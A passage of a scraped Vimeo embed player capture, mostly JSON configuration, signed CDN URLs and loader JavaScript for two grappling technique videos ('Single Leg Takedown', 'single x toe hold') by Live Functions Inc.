1f-474a-9b8f-a4e05f2ff563%2Fpsid%3D18aba5c3a42dd256ccc3ea432020fef6646fdaecb3d36817a16083de852a264d%2F%2A~hmac=9e685bbc08ddf2eecb52cd757b35a3244a3c6e5b6d50aaee6eae273379ee6524/23bc2532-eb1f-474a-9b8f-a4e05f2ff563/psid=18aba5c3a42dd256ccc3ea432020fef6646fdaecb3d36817a16083de852a264d/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~fl_aAeQ4xEqzd-MDTLTFA_hABqrrHd6KOJKMB7jHfuc\u0026r=dXM%3D\u0026rh=4Al6M4\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768378663-0x71d3093fd212fbe268aecbd39fa3fa56080ba9bf/23bc2532-eb1f-474a-9b8f-a4e05f2ff563/psid=18aba5c3a42dd256ccc3ea432020fef6646fdaecb3d36817a16083de852a264d/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~fl_aAeQ4xEqzd-MDTLTFA_hABqrrHd6KOJKMB7jHfuc\u0026r=dXM%3D\u0026rh=4Al6M4\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768378663-0x71d3093fd212fbe268aecbd39fa3fa56080ba9bf/23bc2532-eb1f-474a-9b8f-a4e05f2ff563/psid=18aba5c3a42dd256ccc3ea432020fef6646fdaecb3d36817a16083de852a264d/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~fl_aAeQ4xEqzd-MDTLTFA_hABqrrHd6KOJKMB7jHfuc\u0026r=dXM%3D\u0026rh=4Al6M4\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["d47cc6d4-b2df-40c0-9863-1eeef0d02740","576cfe9c-94f3-4c64-8e63-f91a8191227e","583f5116-a094-41ed-a3ef-f848578e9dea","85ad5b59-953f-4c98-99fa-d824970db79e","c87c5f6e-f22f-4192-b876-0d8660cd64bd"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"http://getmyvideoprofits.com/guests.php","cookie_domain":".vimeo.com","signature":"d5f660a2a73a6486e163961ea0570071","timestamp":1768375063,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/836d1439-d1fd-40e3-934d-bd516efca12f.0.jpeg?ClientID=sulu\u0026Expires=1768378663\u0026Signature=f232a0465d1c941a2d0d676e9c920ae2debd0c3f","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"51a757ad551d2f992d883cac336f64b983bdb2461768375063","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.26.33"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"2756099074.1768375063","ai_widget_signature":"0dfb97dab32d944d74845fcd4d48f84857cae0b58a0abc2fd3f01aa5603c6a3c_1768378663","config_refresh_url":"https://player.vimeo.com/video/440739685/config/request?atid=2756099074.1768375063\u0026expires=3600\u0026referrer=http%3A%2F%2Fgetmyvideoprofits.com%2Fguests.php\u0026session=51a757ad551d2f992d883cac336f64b983bdb2461768375063\u0026signature=d5f660a2a73a6486e163961ea0570071\u0026time=1768375063\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":440739685,"title":"Single Leg Takedown","width":1920,"height":1080,"duration":156,"url":"","share_url":"https://vimeo.com/440739685","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/440739685?h=97f8eb87af\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/932641394-2d966b6de61a08af96c8330a92d6bf97029f15f3b279f316cede29fe0241153b-d","owner":{"id":119542036,"name":"Live Functions Inc.","img":"https://i.vimeocdn.com/portrait/42686085_60x60?sig=3817f20b95be4f13cbd226be3da4ce691301e1c9da230ceaf0358635c1f5b763\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/42686085_60x60?sig=3817f20b95be4f13cbd226be3da4ce691301e1c9da230ceaf0358635c1f5b763\u0026v=1\u0026region=us","url":"https://vimeo.com/user119542036","account_type":"live_premium"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":141863174,"file_id":1927228689,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo0NDA3Mzk2ODUsImV4cCI6MTc2ODM3ODY4MH0.dTqgQ2g0FPJYzJQZU2R40n6Jo8Thj5niNMwbaqEUrVU","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNTFhNzU3YWQ1NTFkMmY5OTJkODgzY2FjMzM2ZjY0Yjk4M2JkYjI0NjE3NjgzNzUwNjMiLCJleHAiOjE3NjgzNzg2NjMsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.4msvOsCUVCeG8L61AnoWAMxAuloUpOg7V6QAbq568o4"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":1,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"e4d108","color_one":"000000","color_two":"e4d108","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"custom_logo":{"img":"https://i.vimeocdn.com/player/846710?sig=713c816c19b421e7b360b1d226799b6949505246c4f72c352094f8915414ac3c\u0026v=1","url":"","sticky":1,"width":100,"height":56},"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":0,"chapters":0,"chromecast":0,"cc":0,"transcript":0,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/440739685?h=97f8eb87af","thumbnailUrl":"https://i.vimeocdn.com/video/932641394-2d966b6de61a08af96c8330a92d6bf97029f15f3b279f316cede29fe0241153b-d?f=webp","name":"Single Leg Takedown","description":"This is \"Single Leg Takedown\" by \"Live Functions Inc.\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT156S","uploadDate":"2020-07-22T13:39:55-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/451777891
body_size: 6418
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/451777891">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>single x toe hold on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/946872810-b3e3a710a60d39fb5a8f67e3b300c9af32a52241cbbd4ec9acf4f8721de805c3-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/946872810-b3e3a710a60d39fb5a8f67e3b300c9af32a52241cbbd4ec9acf4f8721de805c3-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768378663~acl=%2Ffd1b9575-4a43-4cbf-a89c-d31a51d6bf9a%2Fpsid%3D2d2ef8a96a1a732e6645ba22104d329a827ef0b042584f8b553235ae799c17ad%2F%2A~hmac=cac517446af9ca58d8e5769b6ca6675327adb725b01ac44df2106ea18427278d/fd1b9575-4a43-4cbf-a89c-d31a51d6bf9a/psid=2d2ef8a96a1a732e6645ba22104d329a827ef0b042584f8b553235ae799c17ad/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~olyLRxBu198CE5QG-W-7dIIsyZioaz8JM-u76ATCt-4\u0026r=dXM%3D\u0026rh=2ZsF33","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768378663~acl=%2Ffd1b9575-4a43-4cbf-a89c-d31a51d6bf9a%2Fpsid%3D2d2ef8a96a1a732e6645ba22104d329a827ef0b042584f8b553235ae799c17ad%2F%2A~hmac=cac517446af9ca58d8e5769b6ca6675327adb725b01ac44df2106ea18427278d/fd1b9575-4a43-4cbf-a89c-d31a51d6bf9a/psid=2d2ef8a96a1a732e6645ba22104d329a827ef0b042584f8b553235ae799c17ad/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~olyLRxBu198CE5QG-W-7dIIsyZioaz8JM-u76ATCt-4\u0026r=dXM%3D\u0026rh=2ZsF33"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768378663-0xbf4ef245f8bfd09ecd6f6c56c965b4e389c0314a/fd1b9575-4a43-4cbf-a89c-d31a51d6bf9a/psid=2d2ef8a96a1a732e6645ba22104d329a827ef0b042584f8b553235ae799c17ad/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~olyLRxBu198CE5QG-W-7dIIsyZioaz8JM-u76ATCt-4\u0026r=dXM%3D\u0026rh=2ZsF33","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768378663-0xbf4ef245f8bfd09ecd6f6c56c965b4e389c0314a/fd1b9575-4a43-4cbf-a89c-d31a51d6bf9a/psid=2d2ef8a96a1a732e6645ba22104d329a827ef0b042584f8b553235ae799c17ad/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~olyLRxBu198CE5QG-W-7dIIsyZioaz8JM-u76ATCt-4\u0026r=dXM%3D\u0026rh=2ZsF33"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"165","id":"4e7dfb74-74cf-4091-81b4-7c21d8e14805","fps":29.98,"quality":"540p"},{"profile":"139","id":"54c87b1b-d3e6-4fce-86c3-8258d6f630b0","fps":29.98,"quality":"240p"},{"profile":"164","id":"b8cff948-c1ad-4d0f-96cd-521451f21f48","fps":29.98,"quality":"360p"},{"profile":"174","id":"fadb91a8-6cf3-4293-a745-a4063090c286","fps":29.98,"quality":"720p"},{"profile":"175","id":"2b29691e-7ff7-4adb-9045-37ed0cf68bc9","fps":29.98,"quality":"1080p"}],"streams_avc":[{"profile":"164","id":"b8cff948-c1ad-4d0f-96cd-521451f21f48","fps":29.98,"quality":"360p"},{"profile":"174","id":"fadb91a8-6cf3-4293-a745-a4063090c286","fps":29.98,"quality":"720p"},{"profile":"175","id":"2b29691e-7ff7-4adb-9045-37ed0cf68bc9","fps":29.98,"quality":"1080p"},{"profile":"165","id":"4e7dfb74-74cf-4091-81b4-7c21d8e14805","fps":29.98,"quality":"540p"},{"profile":"139","id":"54c87b1b-d3e6-4fce-86c3-8258d6f630b0","fps":29.98,"quality":"240p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768378663~acl=%2Ffd1b9575-4a43-4cbf-a89c-d31a51d6bf9a%2Fpsid%3D2d2ef8a96a1a732e6645ba22104d329a827ef0b042584f8b553235ae799c17ad%2F%2A~hmac=cac517446af9ca58d8e5769b6ca6675327adb725b01ac44df2106ea18427278d/fd1b9575-4a43-4cbf-a89c-d31a51d6bf9a/psid=2d2ef8a96a1a732e6645ba22104d329a827ef0b042584f8b553235ae799c17ad/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~5KerRw3DM3HOUk19SxVutjudm5Kmxsgu9e68IOmeP1c\u0026r=dXM%3D\u0026rh=2ZsF33\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768378663~acl=%2Ffd1b9575-4a43-4cbf-a89c-d31a51d6bf9a%2Fpsid%3D2d2ef8a96a1a732e6645ba22104d329a827ef0b042584f8b553235ae799c17ad%2F%2A~hmac=cac517446af9ca58d8e5769b6ca6675327adb725b01ac44df2106ea18427278d/fd1b9575-4a43-4cbf-a89c-d31a51d6bf9a/psid=2d2ef8a96a1a732e6645ba22104d329a827ef0b042584f8b553235ae799c17ad/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~5KerRw3DM3HOUk19SxVutjudm5Kmxsgu9e68IOmeP1c\u0026r=dXM%3D\u0026rh=2ZsF33\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768378663-0xbf4ef245f8bfd09ecd6f6c56c965b4e389c0314a/fd1b9575-4a43-4cbf-a89c-d31a51d6bf9a/psid=2d2ef8a96a1a732e6645ba22104d329a827ef0b042584f8b553235ae799c17ad/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~5KerRw3DM3HOUk19SxVutjudm5Kmxsgu9e68IOmeP1c\u0026r=dXM%3D\u0026rh=2ZsF33\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768378663-0xbf4ef245f8bfd09ecd6f6c56c965b4e389c0314a/fd1b9575-4a43-4cbf-a89c-d31a51d6bf9a/psid=2d2ef8a96a1a732e6645ba22104d329a827ef0b042584f8b553235ae799c17ad/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~5KerRw3DM3HOUk19SxVutjudm5Kmxsgu9e68IOmeP1c\u0026r=dXM%3D\u0026rh=2ZsF33\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["b8cff948-c1ad-4d0f-96cd-521451f21f48","fadb91a8-6cf3-4293-a745-a4063090c286","2b29691e-7ff7-4adb-9045-37ed0cf68bc9","4e7dfb74-74cf-4091-81b4-7c21d8e14805","54c87b1b-d3e6-4fce-86c3-8258d6f630b0"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"http://getmyvideoprofits.com/guests.php","cookie_domain":".vimeo.com","signature":"a1fec65228ec01ceb68f66d9f0b0aa88","timestamp":1768375063,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/14ded8ec-c6a9-4a87-8293-010c0b15d16b.0.jpeg?ClientID=sulu\u0026Expires=1768378663\u0026Signature=48b1e2cd6cadbc6e11e2c8f90c5fa18e6c4ff622","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"e56a017ce439e7e89c00f397478e20da603229061768375063","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.26.33"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"2433612776.1768375063","ai_widget_signature":"7284a58b78e1552149376927718ec9777ef55fc4717406ee0bdeb739f9907dfe_1768378663","config_refresh_url":"https://player.vimeo.com/video/451777891/config/request?atid=2433612776.1768375063\u0026expires=3600\u0026referrer=http%3A%2F%2Fgetmyvideoprofits.com%2Fguests.php\u0026session=e56a017ce439e7e89c00f397478e20da603229061768375063\u0026signature=a1fec65228ec01ceb68f66d9f0b0aa88\u0026time=1768375063\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":451777891,"title":"single x toe hold","width":1920,"height":1080,"duration":123,"url":"","share_url":"https://vimeo.com/451777891","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/451777891?h=2036b55012\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/946872810-b3e3a710a60d39fb5a8f67e3b300c9af32a52241cbbd4ec9acf4f8721de805c3-d","owner":{"id":119542036,"name":"Live Functions Inc.","img":"https://i.vimeocdn.com/portrait/42686085_60x60?sig=3817f20b95be4f13cbd226be3da4ce691301e1c9da230ceaf0358635c1f5b763\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/42686085_60x60?sig=3817f20b95be4f13cbd226be3da4ce691301e1c9da230ceaf0358635c1f5b763\u0026v=1\u0026region=us","url":"https://vimeo.com/user119542036","account_type":"live_premium"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":151089754,"file_id":1987664789,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo0NTE3Nzc4OTEsImV4cCI6MTc2ODM3ODY4MH0.Ld-lODrVBfVgDkiF7cYADEwLVOjLjBHfaZHXLQoEX04","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiZTU2YTAxN2NlNDM5ZTdlODljMDBmMzk3NDc4ZTIwZGE2MDMyMjkwNjE3NjgzNzUwNjMiLCJleHAiOjE3NjgzNzg2NjMsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.tgcR543nOSgDb0zjIkhiWOCGOS78nJvm7rnzr-X8ZBI"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":1,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"e4d108","color_one":"000000","color_two":"e4d108","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"lik